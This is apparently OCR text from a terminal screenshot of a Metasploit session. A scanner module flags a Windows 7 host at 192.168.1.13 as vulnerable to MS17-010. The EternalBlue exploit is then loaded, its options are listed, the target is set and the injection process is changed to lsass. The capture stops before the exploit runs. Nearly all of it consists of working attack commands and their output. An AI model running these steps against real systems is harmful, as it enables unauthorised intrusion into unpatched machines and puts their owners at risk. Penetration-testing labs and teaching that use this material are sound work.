 Terminal Shell Edit View Window Help 84% Tue 9:24 PM
loiliangyang — ruby • msfconsole — 128×35
~ — -bash ~ — ruby • msfconsole +
msf auxiliary(scanner/smb/smb_ms17_010) > exploit ]
[+] 192.168.1.13:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue ]
msf exploit(windows/smb/ms17_010_eternalblue) > show options ]
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.1.13 ]
RHOST => 192.168.1.13
msf exploit(windows/smb/ms17_010_eternalblue) > set processname lsass